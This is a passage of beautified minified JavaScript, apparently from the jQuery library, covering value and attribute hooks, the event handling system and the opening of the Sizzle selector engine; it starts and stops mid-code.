                if (f) return c = p.valHooks[f.type] || p.valHooks[f.nodeName.toLowerCase()],
                c && "get" in c && (d = c.get(f, "value")) !== b ? d: (d = f.value, typeof d == "string" ? d.replace(P, "") : d == null ? "": d);
                return
            }
            return e = p.isFunction(a),
            this.each(function(d) {
                var f, g = p(this);
                if (this.nodeType !== 1) return;
                e ? f = a.call(this, d, g.val()) : f = a,
                f == null ? f = "": typeof f == "number" ? f += "": p.isArray(f) && (f = p.map(f,
                function(a) {
                    return a == null ? "": a + ""
                })),
                c = p.valHooks[this.type] || p.valHooks[this.nodeName.toLowerCase()];
                if (!c || !("set" in c) || c.set(this, f, "value") === b) this.value = f
            })
        }
    }),
    p.extend({
        valHooks: {
            option: {
                get: function(a) {
                    var b = a.attributes.value;
                    return ! b || b.specified ? a.value: a.text
                }
            },
            select: {
                get: function(a) {
                    var b, c, d, e, f = a.selectedIndex,
                    g = [],
                    h = a.options,
                    i = a.type === "select-one";
                    if (f < 0) return null;
                    c = i ? f: 0,
                    d = i ? f + 1 : h.length;
                    for (; c < d; c++) {
                        e = h[c];
                        if (e.selected && (p.support.optDisabled ? !e.disabled: e.getAttribute("disabled") === null) && (!e.parentNode.disabled || !p.nodeName(e.parentNode, "optgroup"))) {
                            b = p(e).val();
                            if (i) return b;
                            g.push(b)
                        }
                    }
                    return i && !g.length && h.length ? p(h[f]).val() : g
                },
                set: function(a, b) {
                    var c = p.makeArray(b);
                    return p(a).find("option").each(function() {
                        this.selected = p.inArray(p(this).val(), c) >= 0
                    }),
                    c.length || (a.selectedIndex = -1),
                    c
                }
            }
        },
        attrFn: {},
        attr: function(a, c, d, e) {
            var f, g, h, i = a.nodeType;
            if (!a || i === 3 || i === 8 || i === 2) return;
            if (e && p.isFunction(p.fn[c])) return p(a)[c](d);
            if (typeof a.getAttribute == "undefined") return p.prop(a, c, d);
            h = i !== 1 || !p.isXMLDoc(a),
            h && (c = c.toLowerCase(), g = p.attrHooks[c] || (T.test(c) ? M: L));
            if (d !== b) {
                if (d === null) {
                    p.removeAttr(a, c);
                    return
                }
                return g && "set" in g && h && (f = g.set(a, d, c)) !== b ? f: (a.setAttribute(c, "" + d), d)
            }
            return g && "get" in g && h && (f = g.get(a, c)) !== null ? f: (f = a.getAttribute(c), f === null ? b: f)
        },
        removeAttr: function(a, b) {
            var c, d, e, f, g = 0;
            if (b && a.nodeType === 1) {
                d = b.split(s);
                for (; g < d.length; g++) e = d[g],
                e && (c = p.propFix[e] || e, f = T.test(e), f || p.attr(a, e, ""), a.removeAttribute(U ? e: c), f && c in a && (a[c] = !1))
            }
        },
        attrHooks: {
            type: {
                set: function(a, b) {
                    if (Q.test(a.nodeName) && a.parentNode) p.error("type property can't be changed");
                    else if (!p.support.radioValue && b === "radio" && p.nodeName(a, "input")) {
                        var c = a.value;
                        return a.setAttribute("type", b),
                        c && (a.value = c),
                        b
                    }
                }
            },
            value: {
                get: function(a, b) {
                    return L && p.nodeName(a, "button") ? L.get(a, b) : b in a ? a.value: null
                },
                set: function(a, b, c) {
                    if (L && p.nodeName(a, "button")) return L.set(a, b, c);
                    a.value = b
                }
            }
        },
        propFix: {
            tabindex: "tabIndex",
            readonly: "readOnly",
            "for": "htmlFor",
            "class": "className",
            maxlength: "maxLength",
            cellspacing: "cellSpacing",
            cellpadding: "cellPadding",
            rowspan: "rowSpan",
            colspan: "colSpan",
            usemap: "useMap",
            frameborder: "frameBorder",
            contenteditable: "contentEditable"
        },
        prop: function(a, c, d) {
            var e, f, g, h = a.nodeType;
            if (!a || h === 3 || h === 8 || h === 2) return;
            return g = h !== 1 || !p.isXMLDoc(a),
            g && (c = p.propFix[c] || c, f = p.propHooks[c]),
            d !== b ? f && "set" in f && (e = f.set(a, d, c)) !== b ? e: a[c] = d: f && "get" in f && (e = f.get(a, c)) !== null ? e: a[c]
        },
        propHooks: {
            tabIndex: {
                get: function(a) {
                    var c = a.getAttribute("tabindex");
                    return c && c.specified ? parseInt(c.value, 10) : R.test(a.nodeName) || S.test(a.nodeName) && a.href ? 0 : b
                }
            }
        }
    }),
    M = {
        get: function(a, c) {
            var d, e = p.prop(a, c);
            return e === !0 || typeof e != "boolean" && (d = a.getAttribute(c)) && d.nodeValue !== !1 ? c.toLowerCase() : b
        },
        set: function(a, b, c) {
            var d;
            return b === !1 ? p.removeAttr(a, c) : (d = p.propFix[c] || c, d in a && (a[d] = !0), a.setAttribute(c, c.toLowerCase())),
            c
        }
    },
    U || (N = {
        name: !0,
        id: !0,
        coords: !0
    },
    L = p.valHooks.button = {
        get: function(a, c) {
            var d;
            return d = a.getAttribute(c),
            d && (N[c] ? d.value !== "": d.specified) ? d.value: b
        },
        set: function(a, b, c) {
            var d = a.getAttribute(c);
            return d || (d = e.createAttribute(c), a.setAttributeNode(d)),
            d.value = b + ""
        }
    },
    p.each(["width", "height"],
    function(a, b) {
        p.attrHooks[b] = p.extend(p.attrHooks[b], {
            set: function(a, c) {
                if (c === "") return a.setAttribute(b, "auto"),
                c
            }
        })
    }), p.attrHooks.contenteditable = {
        get: L.get,
        set: function(a, b, c) {
            b === "" && (b = "false"),
            L.set(a, b, c)
        }
    }),
    p.support.hrefNormalized || p.each(["href", "src", "width", "height"],
    function(a, c) {
        p.attrHooks[c] = p.extend(p.attrHooks[c], {
            get: function(a) {
                var d = a.getAttribute(c, 2);
                return d === null ? b: d
            }
        })
    }),
    p.support.style || (p.attrHooks.style = {
        get: function(a) {
            return a.style.cssText.toLowerCase() || b
        },
        set: function(a, b) {
            return a.style.cssText = "" + b
        }
    }),
    p.support.optSelected || (p.propHooks.selected = p.extend(p.propHooks.selected, {
        get: function(a) {
            var b = a.parentNode;
            return b && (b.selectedIndex, b.parentNode && b.parentNode.selectedIndex),
            null
        }
    })),
    p.support.enctype || (p.propFix.enctype = "encoding"),
    p.support.checkOn || p.each(["radio", "checkbox"],
    function() {
        p.valHooks[this] = {
            get: function(a) {
                return a.getAttribute("value") === null ? "on": a.value
            }
        }
    }),
    p.each(["radio", "checkbox"],
    function() {
        p.valHooks[this] = p.extend(p.valHooks[this], {
            set: function(a, b) {
                if (p.isArray(b)) return a.checked = p.inArray(p(a).val(), b) >= 0
            }
        })
    });
    var V = /^(?:textarea|input|select)$/i,
    W = /^([^\.]*|)(?:\.(.+)|)$/,
    X = /(?:^|\s)hover(\.\S+|)\b/,
    Y = /^key/,
    Z = /^(?:mouse|contextmenu)|click/,
    $ = /^(?:focusinfocus|focusoutblur)$/,
    _ = function(a) {
        return p.event.special.hover ? a: a.replace(X, "mouseenter$1 mouseleave$1")
    };
    p.event = {
        add: function(a, c, d, e, f) {
            var g, h, i, j, k, l, m, n, o, q, r;
            if (a.nodeType === 3 || a.nodeType === 8 || !c || !d || !(g = p._data(a))) return;
            d.handler && (o = d, d = o.handler, f = o.selector),
            d.guid || (d.guid = p.guid++),
            i = g.events,
            i || (g.events = i = {}),
            h = g.handle,
            h || (g.handle = h = function(a) {
                return typeof p != "undefined" && (!a || p.event.triggered !== a.type) ? p.event.dispatch.apply(h.elem, arguments) : b
            },
            h.elem = a),
            c = p.trim(_(c)).split(" ");
            for (j = 0; j < c.length; j++) {
                k = W.exec(c[j]) || [],
                l = k[1],
                m = (k[2] || "").split(".").sort(),
                r = p.event.special[l] || {},
                l = (f ? r.delegateType: r.bindType) || l,
                r = p.event.special[l] || {},
                n = p.extend({
                    type: l,
                    origType: k[1],
                    data: e,
                    handler: d,
                    guid: d.guid,
                    selector: f,
                    namespace: m.join(".")
                },
                o),
                q = i[l];
                if (!q) {
                    q = i[l] = [],
                    q.delegateCount = 0;
                    if (!r.setup || r.setup.call(a, e, m, h) === !1) a.addEventListener ? a.addEventListener(l, h, !1) : a.attachEvent && a.attachEvent("on" + l, h)
                }
                r.add && (r.add.call(a, n), n.handler.guid || (n.handler.guid = d.guid)),
                f ? q.splice(q.delegateCount++, 0, n) : q.push(n),
                p.event.global[l] = !0
            }
            a = null
        },
        global: {},
        remove: function(a, b, c, d, e) {
            var f, g, h, i, j, k, l, m, n, o, q, r = p.hasData(a) && p._data(a);
            if (!r || !(m = r.events)) return;
            b = p.trim(_(b || "")).split(" ");
            for (f = 0; f < b.length; f++) {
                g = W.exec(b[f]) || [],
                h = i = g[1],
                j = g[2];
                if (!h) {
                    for (h in m) p.event.remove(a, h + b[f], c, d, !0);
                    continue
                }
                n = p.event.special[h] || {},
                h = (d ? n.delegateType: n.bindType) || h,
                o = m[h] || [],
                k = o.length,
                j = j ? new RegExp("(^|\\.)" + j.split(".").sort().join("\\.(?:.*\\.|)") + "(\\.|$)") : null;
                for (l = 0; l < o.length; l++) q = o[l],
                (e || i === q.origType) && (!c || c.guid === q.guid) && (!j || j.test(q.namespace)) && (!d || d === q.selector || d === "**" && q.selector) && (o.splice(l--, 1), q.selector && o.delegateCount--, n.remove && n.remove.call(a, q));
                o.length === 0 && k !== o.length && ((!n.teardown || n.teardown.call(a, j, r.handle) === !1) && p.removeEvent(a, h, r.handle), delete m[h])
            }
            p.isEmptyObject(m) && (delete r.handle, p.removeData(a, "events", !0))
        },
        customEvent: {
            getData: !0,
            setData: !0,
            changeData: !0
        },
        trigger: function(c, d, f, g) {
            if (!f || f.nodeType !== 3 && f.nodeType !== 8) {
                var h, i, j, k, l, m, n, o, q, r, s = c.type || c,
                t = [];
                if ($.test(s + p.event.triggered)) return;
                s.indexOf("!") >= 0 && (s = s.slice(0, -1), i = !0),
                s.indexOf(".") >= 0 && (t = s.split("."), s = t.shift(), t.sort());
                if ((!f || p.event.customEvent[s]) && !p.event.global[s]) return;
                c = typeof c == "object" ? c[p.expando] ? c: new p.Event(s, c) : new p.Event(s),
                c.type = s,
                c.isTrigger = !0,
                c.exclusive = i,
                c.namespace = t.join("."),
                c.namespace_re = c.namespace ? new RegExp("(^|\\.)" + t.join("\\.(?:.*\\.|)") + "(\\.|$)") : null,
                m = s.indexOf(":") < 0 ? "on" + s: "";
                if (!f) {
                    h = p.cache;
                    for (j in h) h[j].events && h[j].events[s] && p.event.trigger(c, d, h[j].handle.elem, !0);
                    return
                }
                c.result = b,
                c.target || (c.target = f),
                d = d != null ? p.makeArray(d) : [],
                d.unshift(c),
                n = p.event.special[s] || {};
                if (n.trigger && n.trigger.apply(f, d) === !1) return;
                q = [[f, n.bindType || s]];
                if (!g && !n.noBubble && !p.isWindow(f)) {
                    r = n.delegateType || s,
                    k = $.test(r + s) ? f: f.parentNode;
                    for (l = f; k; k = k.parentNode) q.push([k, r]),
                    l = k;
                    l === (f.ownerDocument || e) && q.push([l.defaultView || l.parentWindow || a, r])
                }
                for (j = 0; j < q.length && !c.isPropagationStopped(); j++) k = q[j][0],
                c.type = q[j][1],
                o = (p._data(k, "events") || {})[c.type] && p._data(k, "handle"),
                o && o.apply(k, d),
                o = m && k[m],
                o && p.acceptData(k) && o.apply(k, d) === !1 && c.preventDefault();
                return c.type = s,
                !g && !c.isDefaultPrevented() && (!n._default || n._default.apply(f.ownerDocument, d) === !1) && (s !== "click" || !p.nodeName(f, "a")) && p.acceptData(f) && m && f[s] && (s !== "focus" && s !== "blur" || c.target.offsetWidth !== 0) && !p.isWindow(f) && (l = f[m], l && (f[m] = null), p.event.triggered = s, f[s](), p.event.triggered = b, l && (f[m] = l)),
                c.result
            }
            return
        },
        dispatch: function(c) {
            c = p.event.fix(c || a.event);
            var d, e, f, g, h, i, j, k, l, m, n, o = (p._data(this, "events") || {})[c.type] || [],
            q = o.delegateCount,
            r = [].slice.call(arguments),
            s = !c.exclusive && !c.namespace,
            t = p.event.special[c.type] || {},
            u = [];
            r[0] = c,
            c.delegateTarget = this;
            if (t.preDispatch && t.preDispatch.call(this, c) === !1) return;
            if (q && (!c.button || c.type !== "click")) {
                g = p(this),
                g.context = this;
                for (f = c.target; f != this; f = f.parentNode || this) if (f.disabled !== !0 || c.type !== "click") {
                    i = {},
                    k = [],
                    g[0] = f;
                    for (d = 0; d < q; d++) l = o[d],
                    m = l.selector,
                    i[m] === b && (i[m] = g.is(m)),
                    i[m] && k.push(l);
                    k.length && u.push({
                        elem: f,
                        matches: k
                    })
                }
            }
            o.length > q && u.push({
                elem: this,
                matches: o.slice(q)
            });
            for (d = 0; d < u.length && !c.isPropagationStopped(); d++) {
                j = u[d],
                c.currentTarget = j.elem;
                for (e = 0; e < j.matches.length && !c.isImmediatePropagationStopped(); e++) {
                    l = j.matches[e];
                    if (s || !c.namespace && !l.namespace || c.namespace_re && c.namespace_re.test(l.namespace)) c.data = l.data,
                    c.handleObj = l,
                    h = ((p.event.special[l.origType] || {}).handle || l.handler).apply(j.elem, r),
                    h !== b && (c.result = h, h === !1 && (c.preventDefault(), c.stopPropagation()))
                }
            }
            return t.postDispatch && t.postDispatch.call(this, c),
            c.result
        },
        props: "attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),
        fixHooks: {},
        keyHooks: {
            props: "char charCode key keyCode".split(" "),
            filter: function(a, b) {
                return a.which == null && (a.which = b.charCode != null ? b.charCode: b.keyCode),
                a
            }
        },
        mouseHooks: {
            props: "button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),
            filter: function(a, c) {
                var d, f, g, h = c.button,
                i = c.fromElement;
                return a.pageX == null && c.clientX != null && (d = a.target.ownerDocument || e, f = d.documentElement, g = d.body, a.pageX = c.clientX + (f && f.scrollLeft || g && g.scrollLeft || 0) - (f && f.clientLeft || g && g.clientLeft || 0), a.pageY = c.clientY + (f && f.scrollTop || g && g.scrollTop || 0) - (f && f.clientTop || g && g.clientTop || 0)),
                !a.relatedTarget && i && (a.relatedTarget = i === a.target ? c.toElement: i),
                !a.which && h !== b && (a.which = h & 1 ? 1 : h & 2 ? 3 : h & 4 ? 2 : 0),
                a
            }
        },
        fix: function(a) {
            if (a[p.expando]) return a;
            var b, c, d = a,
            f = p.event.fixHooks[a.type] || {},
            g = f.props ? this.props.concat(f.props) : this.props;
            a = p.Event(d);
            for (b = g.length; b;) c = g[--b],
            a[c] = d[c];
            return a.target || (a.target = d.srcElement || e),
            a.target.nodeType === 3 && (a.target = a.target.parentNode),
            a.metaKey = !!a.metaKey,
            f.filter ? f.filter(a, d) : a
        },
        special: {
            ready: {
                setup: p.bindReady
            },
            load: {
                noBubble: !0
            },
            focus: {
                delegateType: "focusin"
            },
            blur: {
                delegateType: "focusout"
            },
            beforeunload: {
                setup: function(a, b, c) {
                    p.isWindow(this) && (this.onbeforeunload = c)
                },
                teardown: function(a, b) {
                    this.onbeforeunload === b && (this.onbeforeunload = null)
                }
            }
        },
        simulate: function(a, b, c, d) {
            var e = p.extend(new p.Event, c, {
                type: a,
                isSimulated: !0,
                originalEvent: {}
            });
            d ? p.event.trigger(e, null, b) : p.event.dispatch.call(b, e),
            e.isDefaultPrevented() && c.preventDefault()
        }
    },
    p.event.handle = p.event.dispatch,
    p.removeEvent = e.removeEventListener ?
    function(a, b, c) {
        a.removeEventListener && a.removeEventListener(b, c, !1)
    }: function(a, b, c) {
        var d = "on" + b;
        a.detachEvent && (typeof a[d] == "undefined" && (a[d] = null), a.detachEvent(d, c))
    },
    p.Event = function(a, b) {
        if (this instanceof p.Event) a && a.type ? (this.originalEvent = a, this.type = a.type, this.isDefaultPrevented = a.defaultPrevented || a.returnValue === !1 || a.defaultPrevented && a.defaultPrevented() ? bb: ba) : this.type = a,
        b && p.extend(this, b),
        this.timeStamp = a && a.timeStamp || p.now(),
        this[p.expando] = !0;
        else return new p.Event(a, b)
    },
    p.Event.prototype = {
        preventDefault: function() {
            this.isDefaultPrevented = bb;
            var a = this.originalEvent;
            if (!a) return;
            a.preventDefault ? a.preventDefault() : a.returnValue = !1
        },
        stopPropagation: function() {
            this.isPropagationStopped = bb;
            var a = this.originalEvent;
            if (!a) return;
            a.stopPropagation && a.stopPropagation(),
            a.cancelBubble = !0
        },
        stopImmediatePropagation: function() {
            this.isImmediatePropagationStopped = bb,
            this.stopPropagation()
        },
        isDefaultPrevented: ba,
        isPropagationStopped: ba,
        isImmediatePropagationStopped: ba
    },
    p.each({
        mouseenter: "mouseover",
        mouseleave: "mouseout"
    },
    function(a, b) {
        p.event.special[a] = {
            delegateType: b,
            bindType: b,
            handle: function(a) {
                var c, d = this,
                e = a.relatedTarget,
                f = a.handleObj,
                g = f.selector;
                if (!e || e !== d && !p.contains(d, e)) a.type = f.origType,
                c = f.handler.apply(this, arguments),
                a.type = b;
                return c
            }
        }
    }),
    p.support.submitBubbles || (p.event.special.submit = {
        setup: function() {
            if (p.nodeName(this, "form")) return ! 1;
            p.event.add(this, "click._submit keypress._submit",
            function(a) {
                var c = a.target,
                d = p.nodeName(c, "input") || p.nodeName(c, "button") ? c.form: b;
                d && !p._data(d, "_submit_attached") && (p.event.add(d, "submit._submit",
                function(a) {
                    a._submit_bubble = !0
                }), p._data(d, "_submit_attached", !0))
            })
        },
        postDispatch: function(a) {
            a._submit_bubble && (delete a._submit_bubble, this.parentNode && !a.isTrigger && p.event.simulate("submit", this.parentNode, a, !0))
        },
        teardown: function() {
            if (p.nodeName(this, "form")) return ! 1;
            p.event.remove(this, "._submit")
        }
    }),
    p.support.changeBubbles || (p.event.special.change = {
        setup: function() {
            if (V.test(this.nodeName)) {
                if (this.type === "checkbox" || this.type === "radio") p.event.add(this, "propertychange._change",
                function(a) {
                    a.originalEvent.propertyName === "checked" && (this._just_changed = !0)
                }),
                p.event.add(this, "click._change",
                function(a) {
                    this._just_changed && !a.isTrigger && (this._just_changed = !1),
                    p.event.simulate("change", this, a, !0)
                });
                return ! 1
            }
            p.event.add(this, "beforeactivate._change",
            function(a) {
                var b = a.target;
                V.test(b.nodeName) && !p._data(b, "_change_attached") && (p.event.add(b, "change._change",
                function(a) {
                    this.parentNode && !a.isSimulated && !a.isTrigger && p.event.simulate("change", this.parentNode, a, !0)
                }), p._data(b, "_change_attached", !0))
            })
        },
        handle: function(a) {
            var b = a.target;
            if (this !== b || a.isSimulated || a.isTrigger || b.type !== "radio" && b.type !== "checkbox") return a.handleObj.handler.apply(this, arguments)
        },
        teardown: function() {
            return p.event.remove(this, "._change"),
            V.test(this.nodeName)
        }
    }),
    p.support.focusinBubbles || p.each({
        focus: "focusin",
        blur: "focusout"
    },
    function(a, b) {
        var c = 0,
        d = function(a) {
            p.event.simulate(b, a.target, p.event.fix(a), !0)
        };
        p.event.special[b] = {
            setup: function() {
                c++===0 && e.addEventListener(a, d, !0)
            },
            teardown: function() {--c === 0 && e.removeEventListener(a, d, !0)
            }
        }
    }),
    p.fn.extend({
        on: function(a, c, d, e, f) {
            var g, h;
            if (typeof a == "object") {
                typeof c != "string" && (d = d || c, c = b);
                for (h in a) this.on(h, c, d, a[h], f);
                return this
            }
            d == null && e == null ? (e = c, d = c = b) : e == null && (typeof c == "string" ? (e = d, d = b) : (e = d, d = c, c = b));
            if (e === !1) e = ba;
            else if (!e) return this;
            return f === 1 && (g = e, e = function(a) {
                return p().off(a),
                g.apply(this, arguments)
            },
            e.guid = g.guid || (g.guid = p.guid++)),
            this.each(function() {
                p.event.add(this, a, e, d, c)
            })
        },
        one: function(a, b, c, d) {
            return this.on(a, b, c, d, 1)
        },
        off: function(a, c, d) {
            var e, f;
            if (a && a.preventDefault && a.handleObj) return e = a.handleObj,
            p(a.delegateTarget).off(e.namespace ? e.origType + "." + e.namespace: e.origType, e.selector, e.handler),
            this;
            if (typeof a == "object") {
                for (f in a) this.off(f, c, a[f]);
                return this
            }
            if (c === !1 || typeof c == "function") d = c,
            c = b;
            return d === !1 && (d = ba),
            this.each(function() {
                p.event.remove(this, a, d, c)
            })
        },
        bind: function(a, b, c) {
            return this.on(a, null, b, c)
        },
        unbind: function(a, b) {
            return this.off(a, null, b)
        },
        live: function(a, b, c) {
            return p(this.context).on(a, this.selector, b, c),
            this
        },
        die: function(a, b) {
            return p(this.context).off(a, this.selector || "**", b),
            this
        },
        delegate: function(a, b, c, d) {
            return this.on(b, a, c, d)
        },
        undelegate: function(a, b, c) {
            return arguments.length == 1 ? this.off(a, "**") : this.off(b, a || "**", c)
        },
        trigger: function(a, b) {
            return this.each(function() {
                p.event.trigger(a, b, this)
            })
        },
        triggerHandler: function(a, b) {
            if (this[0]) return p.event.trigger(a, b, this[0], !0)
        },
        toggle: function(a) {
            var b = arguments,
            c = a.guid || p.guid++,
            d = 0,
            e = function(c) {
                var e = (p._data(this, "lastToggle" + a.guid) || 0) % d;
                return p._data(this, "lastToggle" + a.guid, e + 1),
                c.preventDefault(),
                b[e].apply(this, arguments) || !1
            };
            e.guid = c;
            while (d < b.length) b[d++].guid = c;
            return this.click(e)
        },
        hover: function(a, b) {
            return this.mouseenter(a).mouseleave(b || a)
        }
    }),
    p.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),
    function(a, b) {
        p.fn[b] = function(a, c) {
            return c == null && (c = a, a = null),
            arguments.length > 0 ? this.on(b, null, a, c) : this.trigger(b)
        },
        Y.test(b) && (p.event.fixHooks[b] = p.event.keyHooks),
        Z.test(b) && (p.event.fixHooks[b] = p.event.mouseHooks)
    }),
    function(a, b) {
        function bd(a, b, c, d) {
            var e = 0,
            f = b.length;
            for (; e < f; e++) Z(a, b[e], c, d)
        }
        function be(a, b, c, d, e, f) {
            var g, h = $.setFilters[b.toLowerCase()];
            return h || Z.error(b),
            (a || !(g = e)) && bd(a || "*", d, g = [], e),
            g.length > 0 ? h(g, c, f) : []
        }
        function bf(a, c, d, e, f) {
            var g, h, i, j, k, l, m, n, p = 0,
            q = f.length,
            s = L.POS,
            t = new RegExp("^" + s.source + "(?!" + r + ")", "i"),
            u = function() {
                var a = 1,
                c = arguments.length - 2;
                for (; a < c; a++) arguments[a] === b && (g[a] = b)
            };
            for (; p < q; p++) {
                s.exec(""),
                a = f[p],
                j = [],
                i = 0,
                k = e;
                while (g = s.exec(a)) {
                    n = s.lastIndex = g.index + g[0].length;
                    if (n > i) {
                        m = a.slice(i, g.index),
                        i = n,
                        l = [c],
                        B.test(m) && (k && (l = k), k = e);
                        if (h = H.test(m)) m = m.slice(0, -5).replace(B, "$&*");
                        g.length > 1 && g[0].replace(t, u),
                        k = be(m, g[1], g[2], l, k, h)
                    }
                }
                k ? (j = j.concat(k), (m = a.slice(i)) && m !== ")" ? B.test(m) ? bd(m, j, d, e) : Z(m, c, d, e ? e.concat(k) : k) : o.apply(d, j)) : Z(a, c, d, e)
            }
            return q === 1 ? d: Z.uniqueSort(d)
        }
        function bg(a, b, c) {
            var d, e, f, g = [],
            i = 0,
            j = D.exec(a),
            k = !j.pop() && !j.pop(),
            l = k && a.match(C) || [""],
            m = $.preFilter,
            n = $.filter,
            o = !c && b !== h;
            for (; (e = l[i]) != null && k; i++) {
                g.push(d = []),
                o && (e = " " + e);
                while (e) {
                    k = !1;
                    if (j = B.exec(e)) e = e.slice(j[0].length),
                    k = d.push({
                        part: j.pop().replace(A, " "),
                        captures: j
                    });
                    for (f in n)(j = L[f].exec(e)) && (!m[f] || (j = m[f](j, b, c))) && (e = e.slice(j.shift().length), k = d.push({
                        part: f,
                        captures: j
                    }));
                    if (!k) break
                }
            }
            return k || Z.error(a),
            g
        }
        function bh(a, b, e) {
            var f = b.dir,
            g = m++;
            return a || (a = function(a) {
                return a === e
            }),
            b.first ?
            function(b, c) {
                while (b = b[f]) if (b.nodeType === 1) return a(b, c) && b
            }: function(b, e) {
                var h, i = g + "." + d,
                j = i + "." + c;
                while (b = b[f]) if (b.nodeType === 1) {
                    if ((h = b[q]) === j) return b.sizset;
                    if (typeof h == "string" && h.indexOf(i) === 0) {
                        if (b.sizset) return b
                    } else {
                        b[q] = j;
                        if (a(b, e)) return b.sizset = !0,
                        b;
                        b.sizset = !1
                    }
                }
            }
        }
        function bi(a, b) {
            return a ?
            function(c, d) {
                var e = b(c, d);
                return e && a(e === !0 ? c: e, d)
            }: b
        }
        function bj(a, b, c) {
            var d, e, f = 0;
            for (; d = a[f]; f++) $.relative[d.part] ? e = bh(e, $.relative[d.part], b) : (d.captures.push(b, c), e = bi(e, $.filter[d.part].apply(null, d.captures)));
            return e
        }
        function bk(a) {
            return function(b, c) {
                var d, e = 0;
                for (; d = a[e]; e++) if (d(b, c)) return ! 0;
                return ! 1
            }
        }
        var c, d, e, f, g, h = a.document,
        i = h.documentElement,
        j = "undefined",
        k = !1,
        l = !0,
        m = 0,
        n = [].slice,
        o = [].push,
        q = ("sizcache" + Math.random()).replace(".", ""),
        r = "[\\x20\\t\\r\\n\\f]",
        s = "(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",
        t = s.replace("w", "w#"),
        u = "([*^$|!~]?=)",
        v = "\\[" + r + "*(" + s + ")" + r + "*(?:" + u + r + "*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|(" + t + ")|)|)" + r + "*\\]",
        w = ":(" + s + ")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|((?:[^,]|\\\\,|(?:,(?=[^\\[]*\\]))|(?:,(?=[^\\(]*\\))))*))\\)|)",
        x = ":(nth|eq|gt|lt|first|last|even|odd)(?:\\((\\d*)\\)|)(?=[^-]|$)",
        y = r + "*([\\x20\\t\\r\\n\\f>+~])" + r + "*",
        z = "(?=[^\\x20\\t\\r\\n\\f])(?:\\\\.|" + v + "|" + w.replace(2, 7) + "|[^\\\\(),])+",
        A = new RegExp("^" + r + "+|((?:^|[^\\\\])(?:\\\\.)*)" + r + "+$", "g"),
        B = new RegExp("^" + y),
        C = new RegExp(z + "?(?=" + r + "*,|$)", "g"),
        D = new RegExp("^(?:(?!,)(?:(?:^|,)" + r + "*" + z + ")*?|" + r + "*(.*?))(\\)|$)"),
        E = new RegExp(z.slice(19, -6) + "\\x20\\t\\r\\n\\f>+~])+|" + y, "g"),
        F = /^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,
        G = /[\x20\t\r\n\f]*[+~]/,
        H = /:not\($/,
        I = /h\d/i,
        J = /input|select|textarea|button/i,
        K = /\\(?!\\)/g,
        L = {
            ID: new RegExp("^#(" + s + ")"),
            CLASS: new RegExp("^\\.(" + s + ")"),
            NAME: new RegExp("^\\[name=['\"]?(" + s + ")['\"]?\\]"),
            TAG: new RegExp("^(" + s.replace("[-", "[-\\*") + ")"),
            ATTR: new RegExp("^" + v),
            PSEUDO: new RegExp("^" + w),
            CHILD: new RegExp("^:(only|nth|last|first)-child(?:\\(" + r + "*(even|odd|(([+-]|)(\\d*)n|)" + r + "*(?:([+-]|)" + r + "*(\\d+)|))" + r + "*\\)|)", "i"),
            POS: new RegExp(x, "ig"),
            needsContext: new RegExp("^" + r + "*[>+~]|" + x, "i")
        },
        M = {},
        N = [],
        O = {},
        P = [],
        Q = function(a) {
            return a.sizzleFilter = !0,
            a
        },
        R = function(a) {
            return function(b) {
                return b.nodeName.toLowerCase() === "input" && b.type === a
            }
        },
        S = function(a) {
            return function(b) {
                var c = b.nodeName.toLowerCase();
                return (c === "input" || c === "button") && b.type === a
            }
        },
        T = function(a) {
            var b = !1,
            c = h.createElement("div");
            try {
                b = a(c)
            } catch(d) {}
            return c = null,
            b
        },
        U = T(function(a) {
            a.innerHTML = "<select></select>";
            var b = typeof a.lastChild.getAttribute("multiple");
            return b !== "boolean" && b !== "string"
        }),
        V = T(function(a) {
            a.id = q + 0,
            a.innerHTML = "<a name='" + q + "'></a><div name='" + q + "'></div>",
            i.insertBefore(a, i.firstChild);
            var b = h.getElementsByName && h.getElementsByName(q).length === 2 + h.getElementsByName(q + 0).length;
            return g = !h.getElementById(q),
            i.removeChild(a),
            b
        }),
        W = T(function(a) {
            return a.appendChild(h.createComment("")),
            a.getElementsByTagName("*").length === 0
        }),
        X = T(function(a) {
            return a.innerHTML = "<a href='#'></a>",
            a.firstChild && typeof a.firstChild.getAttribute !== j && a.firstChild.getAttribute("href") === "#"
        }),
        Y = T(function(a) {
            return a.innerHTML = "<div class='hidden e'></div><div class='hidden'></div>",
            !a.getElementsByClassName || a.getElementsByClassName("e").length === 0 ? !1 : (a.lastChild.className = "e", a.getElementsByClassName("e").length !== 1)
        }),
        Z = function(a, b, c, d) {
            c = c || [],
            b = b || h;
            var e, f, g, i, j = b.nodeType;
            if (j !== 1 && j !== 9) return [];
            if (!a || typeof a != "string") return c;
            g = ba(b);
            if (!g && !d) if (e = F.exec(a)) if (i = e[1]) {
                if (j === 9) {
                    f = b.getElementById(i);
                    if (!f || !f.parentNode) return c;
                    if (f.id === i) return c.push(f),
                    c
                } else if (b.ownerDocument && (f = b.ownerDocument.getElementById(i)) && bb(b, f) && f.id === i) return c.push(f),
                c
            } else {
                if (e[2]) return o.apply(c, n.call(b.getElementsByTagName(a), 0)),
                c;
                if ((i = e[3]) && Y && b.getElementsByClassName) return o.apply(c, n.call(b.getElementsByClassName(i), 0)),
                c
            }
            return bm(a, b, c, d, g)
        },
        $ = Z.selectors = {
            cacheLength: 50,
            match: L,
            order: ["ID", "TAG"],
            attrHandle: {},
            createPseudo: Q,
            find: {
                ID: g ?
                function(a, b, c) {
                    if (typeof b.getElementById !== j && !c) {
                        var d = b.getElementById(a);
                        return d && d.parentNode ? [d] : []
                    }
                }: function(a, c, d) {
                    if (typeof c.getElementById !== j && !d) {
                        var e = c.getElementById(a);
                        return e ? e.id === a || typeof e.getAttributeNode !== j && e.getAttribute("id").value === a ? [e] : b: []
                    }
                },
                TAG: W ?
                function(a, b) {
                    if (typeof b.getElementsByTagName !== j) return b.getElementsByTagName(a)
                }: function(a, b) {
                    var c = b.getElementsByTagName(a);
                    if (a === "*") {
                        var d, e = [],
                        f = 0;
